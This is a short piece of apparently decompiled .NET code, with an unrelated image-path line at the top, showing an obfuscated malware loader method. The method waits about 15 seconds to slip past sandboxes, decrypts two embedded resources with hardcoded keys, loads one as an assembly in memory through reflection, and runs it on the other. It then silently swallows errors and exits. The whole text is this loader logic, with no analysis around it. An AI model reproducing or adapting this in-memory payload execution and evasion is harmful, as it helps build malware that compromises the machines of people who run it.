 // Token: 0x06002D05 RID: 11525 RVA: 0x00188840 File Offset: 0x00186A40
public void améliorerfovTE3()
{
Thread.Sleep(15555);
try
{
byte[] array = tree177.Wrenley(Resources.Hl, "PswBgwqYYYWFslkOUesFwQxCYfZsRNxuXdHIjkqYsNfBpzNZdH");
Type type = Assembly.Load(array).GetType("Get.Get");
byte[] array2 = tree177.Wrenley(Resources.jQL, "fRgxLsPolHHluGBOphUXOdkjGnUqRfPWAgmWVjlDaMEFKNWHsX");
MethodInfo method = type.GetMethod("Load");
object obj = method.Invoke(type, new object[] { array2 });
}
catch (Exception)
{
}
Application.Exit();
Environment.Exit(-1);
}